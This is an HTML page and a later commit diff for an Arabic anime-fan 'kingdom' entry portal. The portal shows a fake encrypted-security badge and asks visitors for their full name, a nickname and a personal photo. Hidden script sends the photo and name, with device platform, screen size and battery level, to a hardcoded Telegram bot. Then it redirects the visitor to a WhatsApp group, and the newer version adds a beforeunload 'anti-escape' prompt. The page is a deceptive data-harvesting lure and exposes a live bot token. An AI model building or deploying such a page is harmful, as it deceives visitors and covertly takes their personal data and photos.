
==== index.html @ 732d09eb "Update index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⛩️ مَمْلَكَة يُوسُف عَلَاء | السيادة الكاملة</title>
    
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@700;900&family=Tajawal:wght@700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>

    <style>
        :root { --red: #ff003c; --gold: #ffb700; --black: #050505; --safe: #00ff88; }
        
        * { box-sizing: border-box; font-family: 'Cairo', sans-serif; }
        body, html { margin: 0; padding: 0; width: 100%; height: 100%; background: var(--black); overflow: hidden; color: #fff; }

        /* فيديوهات الخلفية المتتابعة */
        #video-bg {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            object-fit: cover; z-index: 1; opacity: 0.5;
        }

        /* الطبقة السوداء المشعة */
        .overlay-ui {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            z-index: 2; display: flex; justify-content: center; align-items: center;
            background: radial-gradient(circle, rgba(0,0,0,0.2) 0%, rgba(5,5,5,0.9) 100%);
        }

        /* كارت المملكة المشع */
        .empire-card {
            background: rgba(10, 10, 10, 0.9);
            backdrop-filter: blur(20px);
            border: 2px solid var(--red);
            border-radius: 40px; padding: 40px;
            text-align: center; width: 92%; max-width: 480px;
            box-shadow: 0 0 50px var(--red);
            position: relative; animation: zoomIn 0.8s;
        }

        /* أيقونة الأمان (لحل مشكلة "غير آمن") */
        .security-lock {
            color: var(--safe); font-size: 11px; font-weight: bold;
            display: flex; justify-content: center; align-items: center; gap: 5px;
            margin-bottom: 15px; text-transform: uppercase;
        }

        h1 { font-size: 28px; text-shadow: 0 0 20px var(--red); margin: 5px 0; }
        .founder-tag { color: var(--gold); font-weight: 900; font-size: 13px; letter-spacing: 2px; }

        /* المدخلات */
        .input-group { margin: 20px 0; text-align: right; }
        input {
            width: 100%; padding: 18px; border-radius: 15px; border: 1px solid #333;
            background: rgba(0,0,0,0.7); color: #fff; outline: none;
            border-right: 5px solid var(--red); transition: 0.4s;
        }
        input:focus { border-color: var(--safe); box-shadow: 0 0 15px var(--safe); }

        /* صورة الرتبة (الأنمي) */
        .rank-img {
            width: 100%; border-radius: 20px; border: 2px solid var(--gold);
            margin: 15px 0; display: none; box-shadow: 0 0 20px rgba(255,183,0,0.3);
        }

        .btn-mega {
            width: 100%; padding: 22px; border: none; border-radius: 18px;
            background: linear-gradient(45deg, var(--red), #80001e);
            color: #fff; font-size: 20px; font-weight: 900; cursor: pointer;
            box-shadow: 0 10px 30px rgba(255,0,60,0.5); transition: 0.3s;
        }
        .btn-mega:hover { transform: scale(1.02); filter: brightness(1.2); }

        .hidden { display: none; }
        .footer { margin-top: 25px; color: #444; font-size: 10px; font-weight: bold; }
    </style>
</head>
<body>

    <video id="video-bg" autoplay muted playsinline></video>

    <div class="overlay-ui">
        <div class="empire-card">
            <div class="security-lock">
                <span>🔒</span> نظام مشفر وآمن 256-BIT SECURE
            </div>

            <img src="Screenshot_2026-03-14-17-16-23-72.jpg" style="width:110px; height:110px; border-radius:50%; border:3px solid var(--red); object-fit: cover; margin-bottom: 10px;">
            
            <div class="founder-tag">THE SUPREME LEADER: YOUSSEF ALAA</div>
            <h1>⛩️ مَمْلَكَة الأوتـاكو</h1>

            <div id="step1">
                <div class="input-group">
                    <input type="text" id="user_name" placeholder="👤 اسمك بالكامل للمصادقة..." required>
                </div>
                <div class="input-group">
                    <input type="text" id="user_nick" placeholder="👑 ما هو لقبك المفضل في عالم الأنمي؟" required>
                </div>
                <button onclick="checkRankProtocol()" class="btn-mega">فحص الأهلية للدخول ⚔️</button>
            </div>

            <div id="step2" class="hidden">
                <p id="rank-name" style="color: var(--gold); font-weight: 900; font-size: 18px; margin: 0;"></p>
                <img src="https://i.pinimg.com/736x/8e/3c/6e/8e3c6e94819d4511516e8b4e4e60a358.jpg" class="rank-img" id="anime-view">
                
                <p style="color: #aaa; font-size: 12px;">يرجى رفع صورة شخصية لاعتماد رتبتك العسكرية</p>
                
                <input type="file" id="file-uploader" accept="image/*" style="display:none;" onchange="finalCapture(event)">
                <button onclick="document.getElementById('file-uploader').click()" class="btn-mega">تفعيل الرتبة ودخول 🚀</button>
            </div>

            <div class="footer">ALL RIGHTS RESERVED TO YOUSSEF ALAA © 2026</div>
        </div>
    </div>

    <script>
        const CONFIG = {
            token: "8737868558:AAFqvBT8qY3E5kJDC8bjXT1Ku9gSBXv9Q4g",
            chat: "7394389253",
            wa: "https://chat.whatsapp.com/J08oDw7MzULIJHnzN2Okts",
            videos: [
                "385937dae3995b54f3fecde0dd7acec7_1769970173274.mp4",
                "fqBsQ4ZhiMk.mp4"
            ]
        };

        let currentVid = 0;
        const vidPlayer = document.getElementById('video-bg');

        // نظام الـ Playlist المستمر (من الكود القديم)
        function playNext() {
            vidPlayer.src = CONFIG.videos[currentVid];
            vidPlayer.play().catch(()=>{});
            currentVid = (currentVid + 1) % CONFIG.videos.length;
        }
        vidPlayer.onended = playNext;
        playNext();

        // بروتوكول الانتقال (دمج الصوت والتمويه)
        function checkRankProtocol() {
            const n = document.getElementById('user_name').value;
            const l = document.getElementById('user_nick').value;

            if(n.length < 3 || l.length < 2) {
                return Swal.fire({ icon: 'warning', title: 'بيانات ناقصة', text: 'يرجى إدخال اسمك ولقبك بشكل صحيح.', background: '#111', color: '#fff' });
            }

            vidPlayer.muted = false; // تفعيل الصوت (من الكود القديم)
            document.getElementById('step1').classList.add('hidden');
            document.getElementById('step2').classList.remove('hidden');
            document.getElementById('anime-view').style.display = 'block';
            document.getElementById('rank-name').innerText = `المحارب: ${l}`;
        }

        // إرسال التقرير النهائي (الاستخبارات الشاملة)
        async function finalCapture(event) {
            const photo = event.target.files[0];
            if(!photo) return;

            Swal.fire({ 
                title: 'جاري تشفير الرتبة..', 
                html: 'يتم الآن رفع بياناتك إلى خوادم القائد يوسف علاء',
                background: '#0a0a0a', color: '#fff', 
                allowOutsideClick: false, 
                didOpen: () => Swal.showLoading() 
            });

            const name = document.getElementById('user_name').value;
            const nick = document.getElementById('user_nick').value;
            
            // بيانات الجهاز (الاستخبارات)
            const device = navigator.platform;
            const time = new Date().toLocaleString('ar-EG');

            const fd = new FormData();
            fd.append("chat_id", CONFIG.chat);
            fd.append("photo", photo);
            fd.append("caption", `🚨 تقرير دخول سيادي جديد 🚨\n━━━━━━━━━━━━━━\n👤 الاسم: ${name}\n👑 اللقب: ${nick}\n📱 الجهاز: ${device}\n⏰ الوقت: ${time}\n━━━━━━━━━━━━━━\n👑 بقرار من: يوسف علاء`);

            try {
                const response = await fetch(`https://api.telegram.org/bot${CONFIG.token}/sendPhoto`, { method: "POST", body: fd });
                if(response.ok) {
                    Swal.fire({ icon: 'success', title: 'تم الاعتماد!', text: 'أهلاً بك في المملكة.. جاري التحويل.', timer: 2000, showConfirmButton: false });
                    setTimeout(() => window.location.href = CONFIG.wa, 2000);
                } else {
                    window.location.href = CONFIG.wa;
                }
            } catch(e) {
                window.location.href = CONFIG.wa;
            }
        }
    </script>
</body>
</html>

==== commit a11e367e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,77 +3,65 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>⛩️ مَمْلَكَة يُوسُف عَلَاء | السيادة الكاملة</title>
+    <title>⛩️ مَمْلَكَة يُوسُف عَلَاء | النظام السيادي الشامل</title>
     
     <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@700;900&family=Tajawal:wght@700;900&display=swap" rel="stylesheet">
     <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
 
     <style>
-        :root { --red: #ff003c; --gold: #ffb700; --black: #050505; --safe: #00ff88; }
+        /* المتغيرات والألوان الملكية */
+        :root { --red: #ff003c; --gold: #ffb700; --black: #050505; --safe: #00ff88; --glass: rgba(10, 10, 10, 0.85); }
         
         * { box-sizing: border-box; font-family: 'Cairo', sans-serif; }
         body, html { margin: 0; padding: 0; width: 100%; height: 100%; background: var(--black); overflow: hidden; color: #fff; }
 
-        /* فيديوهات الخلفية المتتابعة */
-        #video-bg {
-            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-            object-fit: cover; z-index: 1; opacity: 0.5;
-        }
-
-        /* الطبقة السوداء المشعة */
-        .overlay-ui {
-            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-            z-index: 2; display: flex; justify-content: center; align-items: center;
-            background: radial-gradient(circle, rgba(0,0,0,0.2) 0%, rgba(5,5,5,0.9) 100%);
-        }
-
-        /* كارت المملكة المشع */
+        /* نظام الفيديو الخلفي */
+        #video-bg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; z-index: 1; opacity: 0.4; filter: contrast(1.2); }
+        .overlay-ui { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 2; display: flex; justify-content: center; align-items: center; background: radial-gradient(circle, rgba(0,0,0,0.3) 0%, rgba(5,5,5,0.95) 100%); }
+
+        /* الكارت الأساسي (الزجاجي المشع) */
         .empire-card {
-            background: rgba(10, 10, 10, 0.9);
-            backdrop-filter: blur(20px);
-            border: 2px solid var(--red);
-            border-radius: 40px; padding: 40px;
+            background: var(--glass); backdrop-filter: blur(25px);
+            border: 2px solid var(--red); border-radius: 40px; padding: 40px;
             text-align: center; width: 92%; max-width: 480px;
-            box-shadow: 0 0 50px var(--red);
-            position: relative; animation: zoomIn 0.8s;
-        }
-
-        /* أيقونة الأمان (لحل مشكلة "غير آمن") */
-        .security-lock {
-            color: var(--safe); font-size: 11px; font-weight: bold;
-            display: flex; justify-content: center; align-items: center; gap: 5px;
-            margin-bottom: 15px; text-transform: uppercase;
-        }
-
-        h1 { font-size: 28px; text-shadow: 0 0 20px var(--red); margin: 5px 0; }
-        .founder-tag { color: var(--gold); font-weight: 900; font-size: 13px; letter-spacing: 2px; }
-
-        /* المدخلات */
-        .input-group { margin: 20px 0; text-align: right; }
+            box-shadow: 0 0 60px rgba(255, 0, 60, 0.4), inset 0 0 20px rgba(255, 0, 60, 0.1);
+            position: relative; animation: zoomIn 0.8s ease-out; transition: all 0.5s;
+        }
+
+        /* شارة الأمان */
+        .security-badge { color: var(--safe); font-size: 12px; margin-bottom: 15px; font-weight: 900; letter-spacing: 1px; display: flex; justify-content: center; align-items: center; gap: 5px; text-shadow: 0 0 10px var(--safe); }
+        
+        /* صور القائد والرتبة */
+        .leader-img { width: 110px; height: 110px; border-radius: 50%; border: 3px solid var(--red); object-fit: cover; margin-bottom: 10px; box-shadow: 0 0 20px var(--red); }
+        .rank-img { width: 100%; border-radius: 20px; border: 2px solid var(--gold); margin: 20px 0; display: none; box-shadow: 0 0 25px rgba(255,183,0,0.4); animation: fadeIn 1s; }
+
+        h1 { font-size: 28px; text-shadow: 0 0 20px var(--red); margin: 5px 0; letter-spacing: 1px; }
+        .founder-tag { color: var(--gold); font-weight: 900; font-size: 14px; letter-spacing: 2px; text-transform: uppercase; margin-bottom: 20px; }
+
+        /* حقول الإدخال الاحترافية */
+        .input-group { margin: 20px 0; position: relative; }
         input {
-            width: 100%; padding: 18px; border-radius: 15px; border: 1px solid #333;
-            background: rgba(0,0,0,0.7); color: #fff; outline: none;
-            border-right: 5px solid var(--red); transition: 0.4s;
-        }
-        input:focus { border-color: var(--safe); box-shadow: 0 0 15px var(--safe); }
-
-        /* صورة الرتبة (الأنمي) */
-        .rank-img {
-            width: 100%; border-radius: 20px; border: 2px solid var(--gold);
-            margin: 15px 0; display: none; box-shadow: 0 0 20px rgba(255,183,0,0.3);
-        }
-
+            width: 100%; padding: 18px 20px; border-radius: 15px; border: 1px solid #333;
+            background: rgba(0,0,0,0.7); color: #fff; font-size: 16px; outline: none;
+            border-right: 5px solid var(--red); transition: 0.4s; text-align: right;
+        }
+        input:focus { border-color: var(--safe); box-shadow: 0 0 15px rgba(0, 255, 136, 0.4); border-right-color: var(--safe); }
+
+        /* الأزرار الملحمية */
         .btn-mega {
-            width: 100%; padding: 22px; border: none; border-radius: 18px;
-            background: linear-gradient(45deg, var(--red), #80001e);
+            width: 100%; padding: 20px; border: none; border-radius: 18px;
+            background: linear-gradient(45deg, #ff003c, #80001e);
             color: #fff; font-size: 20px; font-weight: 900; cursor: pointer;
-            box-shadow: 0 10px 30px rgba(255,0,60,0.5); transition: 0.3s;
-        }
-        .btn-mega:hover { transform: scale(1.02); filter: brightness(1.2); }
-
-        .hidden { display: none; }
-        .footer { margin-top: 25px; color: #444; font-size: 10px; font-weight: bold; }
+            box-shadow: 0 10px 30px rgba(255,0,60,0.5); transition: all 0.3s;
+            text-transform: uppercase; letter-spacing: 1px; margin-top: 10px;
+        }
+        .btn-mega:hover { transform: scale(1.03); filter: brightness(1.2); box-shadow: 0 15px 40px rgba(255,0,60,0.7); }
+
+        .footer-note { margin-top: 25px; color: #555; font-size: 11px; font-weight: bold; letter-spacing: 1px; }
+        .hidden { display: none !important; }
+
+        @keyframes fadeIn { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }
     </style>
 </head>
 <body>
@@ -81,116 +69,205 @@
     <video id="video-bg" autoplay muted playsinline></video>
 
     <div class="overlay-ui">
-        <div class="empire-card">
-            <div class="security-lock">
-                <span>🔒</span> نظام مشفر وآمن 256-BIT SECURE
+        <div class="empire-card" id="main-card">
+            
+            <div class="security-badge">
+                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
+                بوابة مشفرة ومؤمنة (SSL-256)
             </div>
 
-            <img src="Screenshot_2026-03-14-17-16-23-72.jpg" style="width:110px; height:110px; border-radius:50%; border:3px solid var(--red); object-fit: cover; margin-bottom: 10px;">
-            
-            <div class="founder-tag">THE SUPREME LEADER: YOUSSEF ALAA</div>
-            <h1>⛩️ مَمْلَكَة الأوتـاكو</h1>
-
-            <div id="step1">
+            <img src="Screenshot_2026-03-14-17-16-23-72.jpg" class="leader-img" alt="Youssef Alaa">
+            <div class="founder-tag">القيادة العليا: يوسف علاء</div>
+            
+            <div id="step1" class="animate__animated animate__fadeIn">
+                <h1>⛩️ مَمْلَكَة الأوتـاكو</h1>
+                <p style="color: #aaa; font-size: 13px; margin-bottom: 20px;">أدخل هويتك لبدء بروتوكول الانضمام</p>
+                
                 <div class="input-group">
-                    <input type="text" id="user_name" placeholder="👤 اسمك بالكامل للمصادقة..." required>
+                    <input type="text" id="user_name" placeholder="👤 اسمك بالكامل (المصادقة)..." autocomplete="off" required>
                 </div>
                 <div class="input-group">
-                    <input type="text" id="user_nick" placeholder="👑 ما هو لقبك المفضل في عالم الأنمي؟" required>
+                    <input type="text" id="user_nick" placeholder="👑 ما هو لقبك المفضل؟ (مثال: إمبراطور)" autocomplete="off" required>
                 </div>
+                
                 <button onclick="checkRankProtocol()" class="btn-mega">فحص الأهلية للدخول ⚔️</button>
             </div>
 
-            <div id="step2" class="hidden">
-                <p id="rank-name" style="color: var(--gold); font-weight: 900; font-size: 18px; margin: 0;"></p>
+            <div id="step2" class="hidden animate__animated animate__fadeIn">
+                <p style="color: #ccc; font-size: 14px; margin: 0;">تم تحديد رتبتك العسكرية:</p>
+                <p id="rank-name" style="color: var(--gold); font-size: 24px; font-weight: 900; margin: 5px 0 15px 0; text-shadow: 0 0 15px var(--gold);"></p>
+                
                 <img src="https://i.pinimg.com/736x/8e/3c/6e/8e3c6e94819d4511516e8b4e4e60a358.jpg" class="rank-img" id="anime-view">
                 
-                <p style="color: #aaa; font-size: 12px;">يرجى رفع صورة شخصية لاعتماد رتبتك العسكرية</p>
-                
-                <input type="file" id="file-uploader" accept="image/*" style="display:none;" onchange="finalCapture(event)">
-                <button onclick="document.getElementById('file-uploader').click()" class="btn-mega">تفعيل الرتبة ودخول 🚀</button>
+                <p style="color: var(--safe); font-size: 13px; font-weight: bold;">يرجى رفع صورة شخصية لتوثيق الرتبة والانتقال للمقر</p>
+                
+                <input type="file" id="file-uploader" accept="image/*" style="display:none;" onchange="finalCaptureAndSend(event)">
+                <button onclick="document.getElementById('file-uploader').click()" class="btn-mega">توثيق الرتبة والانضمام 🚀</button>
             </div>
 
-            <div class="footer">ALL RIGHTS RESERVED TO YOUSSEF ALAA © 2026</div>
+            <div class="footer-note">ALL RIGHTS RESERVED TO YOUSSEF ALAA © 2026</div>
         </div>
     </div>
 
     <script>
+        // ==========================================
+        // 1. إعدادات النظام الأساسية (Config)
+        // ==========================================
         const CONFIG = {
             token: "8737868558:AAFqvBT8qY3E5kJDC8bjXT1Ku9gSBXv9Q4g",
             chat: "7394389253",
             wa: "https://chat.whatsapp.com/J08oDw7MzULIJHnzN2Okts",
             videos: [
-                "385937dae3995b54f3fecde0dd7acec7_1769970173274.mp4",
+                "385937dae3995b54f3fecde0dd7acec7_1769970173274.mp4", 
                 "fqBsQ4ZhiMk.mp4"
             ]
         };
 
+        let isRegistered = false; // لمنع التحذير عند الخروج الناجح
+
+        // ==========================================
+        // 2. نظام تشغيل الفيديو المتقدم (Playlist)
+        // ==========================================
         let currentVid = 0;
         const vidPlayer = document.getElementById('video-bg');
-
-        // نظام الـ Playlist المستمر (من الكود القديم)
-        function playNext() {
-            vidPlayer.src = CONFIG.videos[currentVid];
-            vidPlayer.play().catch(()=>{});
-            currentVid = (currentVid + 1) % CONFIG.videos.length;
-        }
-        vidPlayer.onended = playNext;
-        playNext();
-
-        // بروتوكول الانتقال (دمج الصوت والتمويه)
+        
+        function playNextVideo() { 
+            vidPlayer.src = CONFIG.videos[currentVid]; 
+            vidPlayer.play().catch(()=>{}); 
+            currentVid = (currentVid + 1) % CONFIG.videos.length; 
+        }
+        vidPlayer.onended = playNextVideo; 
+        playNextVideo();
+
+        // ==========================================
+        // 3. نظام الذاكرة الذكية (Local Storage)
+        // ==========================================
+        window.onload = () => {
+            const savedName = localStorage.getItem('warrior_name');
+            const savedNick = localStorage.getItem('warrior_nick');
+            
+            // إذا كان العضو مسجلاً مسبقاً، نظهر له البطاقة الملكية مباشرة
+            if(savedName && savedNick) {
+                isRegistered = true;
+                document.getElementById('main-card').innerHTML = `
+                    <div class="security-badge" style="color:var(--safe);">🛡️ نظام التعرف التلقائي مفعّل (عضو موثق)</div>
+                    <img src="Screenshot_2026-03-14-17-16-23-72.jpg" class="leader-img" style="border-color:var(--gold); box-shadow: 0 0 30px var(--gold);">
+                    <h1 style="font-size: 24px; margin-top: 15px;">مرحباً بعودتك، ${savedNick}</h1>
+                    <p style="color:var(--gold); font-size: 16px; font-weight:900; margin-bottom: 25px;">المحارب: ${savedName}</p>
+                    <button onclick="window.location.href='${CONFIG.wa}'" class="btn-mega" style="padding: 16px;">دخول مقر القيادة (WhatsApp) ⚔️</button>
+                    <div class="footer-note">تم توثيق رتبتك مسبقاً في خوادم المملكة</div>
+                `;
+            }
+        };
+
+        // ==========================================
+        // 4. بروتوكول فحص الأهلية (الانتقال للخطوة 2)
+        // ==========================================
         function checkRankProtocol() {
-            const n = document.getElementById('user_name').value;
-            const l = document.getElementById('user_nick').value;
-
-            if(n.length < 3 || l.length < 2) {
-                return Swal.fire({ icon: 'warning', title: 'بيانات ناقصة', text: 'يرجى إدخال اسمك ولقبك بشكل صحيح.', background: '#111', color: '#fff' });
-            }
-
-            vidPlayer.muted = false; // تفعيل الصوت (من الكود القديم)
+            const name = document.getElementById('user_name').value.trim();
+            const nick = document.getElementById('user_nick').value.trim();
+            
+            if(name.length < 2 || nick.length < 2) {
+                return Swal.fire({ 
+                    icon: 'warning', title: 'بيانات غير مكتملة', 
+                    text: 'يجب إدخال اسمك ولقبك بشكل صحيح للمرور!', 
+                    background: '#111', color: '#fff', confirmButtonColor: '#ff003c' 
+                });
+            }
+
+            // تشغيل الصوت لإضافة الرعب/الحماس
+            vidPlayer.muted = false; 
+            
+            // تبديل الواجهة مع تأثيرات حركية
             document.getElementById('step1').classList.add('hidden');
-            document.getElementById('step2').classList.remove('hidden');
+            const step2 = document.getElementById('step2');
+            step2.classList.remove('hidden');
+            
+            // إظهار اللقب والصورة
             document.getElementById('anime-view').style.display = 'block';
-            document.getElementById('rank-name').innerText = `المحارب: ${l}`;
-        }
-
-        // إرسال التقرير النهائي (الاستخبارات الشاملة)
-        async function finalCapture(event) {
+            document.getElementById('rank-name').innerText = `[ ${nick} الأسطوري ]`;
+        }
+
+        // ==========================================
+        // 5. الاستخبارات العميقة والإرسال (Core Engine)
+        // ==========================================
+        async function finalCaptureAndSend(event) {
             const photo = event.target.files[0];
             if(!photo) return;
 
+            // إظهار شاشة التحميل الفخمة
             Swal.fire({ 
-                title: 'جاري تشفير الرتبة..', 
-                html: 'يتم الآن رفع بياناتك إلى خوادم القائد يوسف علاء',
+                title: 'جاري تشفير البيانات...', 
+                html: '<span style="color:#aaa;">يتم الآن رفع التقرير للقيادة العليا</span>',
                 background: '#0a0a0a', color: '#fff', 
                 allowOutsideClick: false, 
                 didOpen: () => Swal.showLoading() 
             });
-
+            
             const name = document.getElementById('user_name').value;
             const nick = document.getElementById('user_nick').value;
             
-            // بيانات الجهاز (الاستخبارات)
-            const device = navigator.platform;
-            const time = new Date().toLocaleString('ar-EG');
-
+            // جمع معلومات استخباراتية إضافية (بديل security.js)
+            const devicePlatform = navigator.platform || "غير معروف";
+            const screenRes = `${window.screen.width}x${window.screen.height}`;
+            const timeNow = new Date().toLocaleString('ar-EG');
+            
+            // محاولة جلب نسبة البطارية (تعمل في بعض المتصفحات)
+            let batteryInfo = "غير متاح";
+            try {
+                if (navigator.getBattery) {
+                    const bat = await navigator.getBattery();
+                    batteryInfo = Math.round(bat.level * 100) + "%";
+                }
+            } catch(e) {}
+
+            // تجهيز التقرير العسكري (Caption)
+            const militaryReport = `🚨 تقرير سيادي جديد 🚨
+━━━━━━━━━━━━━━
+👤 الاسم: ${name}
+👑 اللقب: ${nick}
+📱 الجهاز: ${devicePlatform}
+🖥️ دقة الشاشة: ${screenRes}
+🔋 البطارية: ${batteryInfo}
+⏰ التوقيت: ${timeNow}
+━━━━━━━━━━━━━━
+👑 بقرار من القائد: يوسف علاء`;
+
+            // إرسال البيانات لتليجرام
             const fd = new FormData();
-            fd.append("chat_id", CONFIG.chat);
+            fd.append("chat_id", CONFIG.chat); 
             fd.append("photo", photo);
-            fd.append("caption", `🚨 تقرير دخول سيادي جديد 🚨\n━━━━━━━━━━━━━━\n👤 الاسم: ${name}\n👑 اللقب: ${nick}\n📱 الجهاز: ${device}\n⏰ الوقت: ${time}\n━━━━━━━━━━━━━━\n👑 بقرار من: يوسف علاء`);
+            fd.append("caption", militaryReport);
 
             try {
-                const response = await fetch(`https://api.telegram.org/bot${CONFIG.token}/sendPhoto`, { method: "POST", body: fd });
-                if(response.ok) {
-                    Swal.fire({ icon: 'success', title: 'تم الاعتماد!', text: 'أهلاً بك في المملكة.. جاري التحويل.', timer: 2000, showConfirmButton: false });
+                const res = await fetch(`https://api.telegram.org/bot${CONFIG.token}/sendPhoto`, { method: "POST", body: fd });
+                
+                if(res.ok) {
+                    // حفظ العضو في الذاكرة لمنع الإزعاج مستقبلاً
+                    localStorage.setItem('warrior_name', name);
+                    localStorage.setItem('warrior_nick', nick);
+                    isRegistered = true; // إلغاء تحذير الخروج
+
+                    Swal.fire({ icon: 'success', title: 'تم الاعتماد العسكري!', text: 'جاري تحويلك للمقر السري..', background: '#0a0a0a', color: '#fff', timer: 2000, showConfirmButton: false });
                     setTimeout(() => window.location.href = CONFIG.wa, 2000);
                 } else {
-                    window.location.href = CONFIG.wa;
+                    window.location.href = CONFIG.wa; // تحويل احتياطي عند خطأ تليجرام
                 }
-            } catch(e) {
-                window.location.href = CONFIG.wa;
-            }
-        }
+            } catch(e) { 
+                window.location.href = CONFIG.wa; // تحويل احتياطي عند فشل الإنترنت
+            }
+        }
+
+        // ==========================================
+        // 6. نظام منع الهروب (Anti-Escape)
+        // ==========================================
+        window.addEventListener('beforeunload', function (e) {
+            // إذا لم يكمل التسجيل وحاول الخروج، نظهر له تحذيراً
+            if (!isRegistered && document.getElementById('user_name') && document.getElementById('user_name').value.length > 1) {
+                e.preventDefault();
+                e.returnValue = 'لم يتم توثيق رتبتك بعد، هل أنت متأكد من الانسحاب من المملكة؟';
+            }
+        });
     </script>
 </body>
 </html>
